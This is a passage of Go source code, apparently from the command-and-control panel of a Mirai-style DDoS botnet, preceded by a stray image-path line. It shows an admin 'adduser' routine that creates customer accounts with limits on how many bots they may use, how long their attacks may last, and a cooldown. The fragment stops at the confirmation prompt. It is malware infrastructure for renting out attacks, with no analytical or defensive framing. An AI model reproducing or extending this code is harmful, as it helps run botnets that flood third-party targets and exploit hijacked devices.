 if userInfo.admin == 1 && cmd == "adduser" {
this.conn.Write([]byte("Enter new username: "))
new_un, err := this.ReadLine(false)
if err != nil {
return
}
this.conn.Write([]byte("Enter new password: "))
new_pw, err := this.ReadLine(false)
if err != nil {
return
}
this.conn.Write([]byte("Enter wanted bot count (-1 for full net): "))
max_bots_str, err := this.ReadLine(false)
if err != nil {
return
}
max_bots, err := strconv.Atoi(max_bots_str)
if err != nil {
this.conn.Write([]byte(fmt.Sprintf("\033[31;1m%s\033[0m\r\n", "Failed to parse the bot count")))
continue
}
this.conn.Write([]byte("Max attack duration (-1 for none): "))
duration_str, err := this.ReadLine(false)
if err != nil {
return
}
duration, err := strconv.Atoi(duration_str)
if err != nil {
this.conn.Write([]byte(fmt.Sprintf("\033[31;1m%s\033[0m\r\n", "Failed to parse the attack duration limit")))
continue
}
this.conn.Write([]byte("Cooldown time (0 for none): "))
cooldown_str, err := this.ReadLine(false)
if err != nil {
return
}
cooldown, err := strconv.Atoi(cooldown_str)
if err != nil {
this.conn.Write([]byte(fmt.Sprintf("\033[31;1m%s\033[0m\r\n", "Failed to parse the cooldown")))
continue
}
this.conn.Write([]byte("New account info: \r\nUsername: " + new_un + "\r\nPassword: " + new_pw + "\r\nBots: " + max_bots_str + "\r\nContinue? (y/N)"))
confirm, err := this.ReadLine(false)